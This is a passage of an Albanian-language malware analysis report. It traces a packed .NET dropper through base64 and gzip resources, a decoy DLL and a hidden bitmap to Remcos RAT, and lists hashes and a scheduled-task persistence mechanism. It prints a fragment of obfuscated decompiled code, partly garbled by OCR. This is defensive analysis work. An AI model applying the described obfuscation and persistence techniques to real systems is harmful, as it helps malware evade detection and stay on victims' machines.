

Përsëri kodin e eksportojmë si një projekt dhe shikojmë që projekti ka emrin **Smt.csproj.** Në këtë projekt nuk evidentohet ndonjë detaj me interes përvecse skedarëve ë të tipit **.resx** që kanë vlera të enkoduara dhe në këtë rast me **base64.** Pasi e dekodojmë vlerën në **base64,** evidentohet një skedar i kategorisë **gzip** dhe e shkarkojmë për të parë përmbajtjen e tij. Gjatë importimit projekti merr emrin **Gamma**. Nga ekstraktimi i këtij skedari shikojmë që kemi përsëri një projekt tjetër por që skedari në këtë rast është një **DLL** me emrin **ReactionDiffusionLib**. Nga analiza e kodit të këtij projekti rezulton se kjo **dll** nuk është asgjë përvecse një karrem për të ngatërruar analizën.



*Figura 8. Gamma(RecationDiffusionLib).*

Në kodin e projektit mëmë përvecse **czz** kemi dhe një tjetër vlerë të enkoduar me emrin **zyWL.**  Nga kodi kuptohet se kemi të bëjmë me një skedar **Bitmap**. Pasi marrim vlerën e këtij variabli tentojmë ta dekodojmë dhe marrim një imazh .



*Figura 11. zyWL e dekoduar image.bpm.*

Evidentohet se kemi mjaft vlera të enkoduara dhe shikojmë që kemi përdorim të packerave dhe fshehës të ndryshëm.



Përdorim një unpacker dhe evidentojmë që nga skedari kryesor dalin 3 skedarë **child**. Skedari me hash:

### **sha256 23f10d177ec53b6c4589adc03621906d7c65b9ae8ec4ff402ebd287014dbbcae** është skedari **Tyrons.dll.**

Skedari me hash **sha256:**

**71dab87ac5b7b80468ef8ccb16b74b39cc862b7fb9a6e430e4cd7e375dbe6c27** është skedari **Smt.dll** i evidentuar në analizën më sipër.

Skedari më interesant është skedari i fundit që mban një icon. **Icon** është e njohur pasi përdoret në skedarin keqdashës **REMCOS RAT**. Evidentohet se kemi një **entropy(nivel fshehje)** mbi 5 dhe na tregon që kemi kod **packed ( të fshehur ) .**



Skedarin **Tyrone**.**dll** e importojmë si projekt dhe evidentohet se është i shkruajtur në **ASP.NET**, por ka një nivel fshehje shumë të lartë, gjë që e bën mjaft të vështirë të kuptohet qëllimi i tij. Mënyra e vetme mbetet nëpërmjet **DEBUG** në analizën dinamike .



*Figura 14. Tyron.dll.*



*Figure 16. XML mbi privilegjet.*

### <span id="page-12-0"></span>**Analiza dinamike e Tyrone.dll**

Për të parë se cfarë funksioni ka kjo **dll** duhet që ta importojmë në një projekt **Console App** që e krijojmë vet dhe e ndjekim cdo funksion me anë të breakpoints.



*Figura 17. Importimi i dll*

U krye një simulim i kodit gjatë analizës për **dll të** ruajtur në Desktop dhe bëjmë **invoke(thërrasim)** funksionet e fshehura. Në rastin e figurës kemi funksionin **QcrB8Jbobld()**. Vendosim një **breakpoint** në kodin e **dll** në funksion dhe e ndjekim hap pas hapi për të parë vlerat që dalin.



*Figura 18. Persistence, vazhdimësia në sistem.*

Nga vlera në **debugger** kuptohet se kemi një ekzekutim procesi me qëllim krijimin e persistences pasi krijohet nje *task scheduler* në skedarin **C:\Users\PC\AppData\Local\temp\tempC9FE.tmp**

| <sup>4</sup> Task Scheduler                       |                 |                                                                                      |                                 |                | X<br>□                          |
|---------------------------------------------------|-----------------|--------------------------------------------------------------------------------------|---------------------------------|----------------|---------------------------------|
| File Action View Help                             |                 |                                                                                      |                                 |                |                                 |
| 2n<br>¢                                           |                 |                                                                                      |                                 |                |                                 |
| Task Scheduler (Local)                            | Name            |                                                                                      | Status Triggers                 | Ne             | <b>Actions</b>                  |
| $\sim$ <b>Task Scheduler Library</b><br>Microsoft | vcEDbAjawlTHE   |                                                                                      | Ready Multiple triggers defined |                | Updates                         |
| Updates                                           |                 |                                                                                      |                                 | $\bigcirc$     | Create Basic Task               |
|                                                   |                 |                                                                                      |                                 | 面              | Create Task                     |
|                                                   |                 |                                                                                      |                                 |                | Import Task                     |
|                                                   |                 |                                                                                      |                                 | $\overline{u}$ | Display All Running Tasks       |
| $\epsilon$                                        |                 |                                                                                      |                                 | 誯<br>>         | <b>Enable All Tasks History</b> |
|                                                   |                 | General Triggers Actions Conditions Settings History (disabled)                      |                                 |                | New Folder                      |
|                                                   |                 | When you create a task, you must specify the action that will occur when your task s |                                 |                | X Delete Folder                 |
|                                                   |                 | actions, open the task property pages using the Properties command.                  |                                 |                | View                            |
|                                                   | Action          | Details                                                                              |                                 | Q              | Refresh                         |
|                                                   | Start a program | C:\Users\flare\AppData\Roaming\vcEDbAjawlTHE.exe                                     |                                 | $\overline{z}$ | Help                            |
|                                                   |                 |                                                                                      |                                 |                | Selected Item                   |
|                                                   |                 |                                                                                      |                                 | Þ              | Run                             |
|                                                   |                 |                                                                                      |                                 |                | End<br>۰                        |
|                                                   |                 |                                                                                      |                                 |                | Disable                         |
|                                                   |                 |                                                                                      |                                 | $\checkmark$   | Export                          |
| $\epsilon$                                        |                 |                                                                                      | $\rightarrow$                   |                | Properties<br>(马<br>v.          |
|                                                   |                 |                                                                                      |                                 |                | $\sim$ $\sim$                   |

*Figura 19. Task Scheduler- Detyrat e planifikuara të sistemit.*

Skedari i cili krijohet dhe ekzekutohet ndodhet në figurën më poshtë.

| IL 205:3       |                                                                                                    |        |  |
|----------------|----------------------------------------------------------------------------------------------------|--------|--|
|                | $\parallel$ flag10 = duld7cxayZ4FMCU3S4.uU4IYaTw3Z == 1;                                                                                                    |        |  |
| (flag10)<br>šf |                                                                                                    |        |  |
|                |                                                                                                    |        |  |
| if (flag11)    | string u2 = duld7cxayZ4FMCU3S4.Wqng0ov90o(duld7cxayZ4FMCU3S4.wtrgw2ErwA(Environment.SpecialFolder.ApplicationData), <module>.\u2008\u202A\u200D<br/>\u202A\u202D\u206B\u200E\u200F\u202E\u200D\u200C\u200C\u200C\u206C\u206C\u206E\u206E\u206E\u200F\u206F\u206E\u206E\u202C\u200F\u206C\u200C\u200C\u200C\u200C\u200<br/>\u206E\u202A\u202A\u206A\u206B\u206B\u200B\u206E\u206A\u206E\u206E\u202D\u206D\u200C\u202E<string>(3637698750U));<br/>string u3 = duld7cxayZ4FMCU3S4.eIHgQFrTJU(u2, duld7cxayZ4FMCU3S4.PFlID2y0OA, <module>.\u200F\u2067\u2061\u2020\u200D\u202A\u206E\u200B\u200B\u2008\u2008\u2008\u2008\u2008\u2008\u2008\u2008\u2008\u2008\u2008\u2008\u2008\u20<br/>\u200C\u200E\u202A\u200E\u202A\u200E\u200C\u200F\u200F\u202E\u206E\u202C\u205D\u200C\u20C\u202E\u200B\u200B\u202C\u202E\u206F\u200D\u202A<br/>\u202E\u202C\u206A\u202A\u202A\u202E\u206B\u206D\u202E<string>(1139236435U));<br/><math>\text{flag11}</math> = <math>\text{duld7cway24FMCU354.}</math> {5ZgGXbcyv(u3);<br/>duld7cxayZ4FMCU3S4.8QU80XaMlh(u3);<br/>duld7cxayZ4FMCU3S4.QosghXRUU7(u, u3);<br/>duld7cxayZ4FMCU3S4.qNr8NlxRvT(u3);</string></module></string></module> |        |  |
|                | duld7cxayZ4FMCU3S4.QCr8jJbbid(duld7cxayZ4FMCU3S4.PFlID2y00A, u3);                                                                                                    |        |  |
|                |                                                                                                    |        |  |
|                |                                                                                                    |        |  |
|                |                                                                                                    |        |  |
|                | Value                                                                                                    | Type   |  |
|                | taise                                                                                                    | bool   |  |
|                | raise                                                                                                    | bool   |  |
|                | true.                                                                                                    | bool   |  |
|                | true                                                                                                    | bool   |  |
|                | talse                                                                                                    | bool   |  |
| $10^{10}$      | true                                                                                                    | bool   |  |
|                | @"C:\Users\kristian\AppData\Roaming\"                                                                                                    | string |  |
|                | @"C:\Users\kristian\AppData\Roaming\vcEDbAjawfTHE.exe"                                                                                                    | string |  |
| 11ء            | false                                                                                                    | bool   |  |
|                | <b>Taise</b>                                                                                                    | bool   |  |
|                | false                                                                                                    | bool   |  |
|                | falen.                                                                                                    | hein1. |  |
|                |                                                                                                    |        |  |

*Figura 20. Krijim i skedarit iAFV.exe.*

Skedari që krijohet ne folderin *Roaming* është i njëjti skedar me **iAFV.exe** me hash **sha256 f4eaa74eb268a58cff6f5d37607758bd49cc00af060da799857ae10cfd59efb2.**

### <span id="page-15-0"></span>**Analiza statike e Remcos RAT**

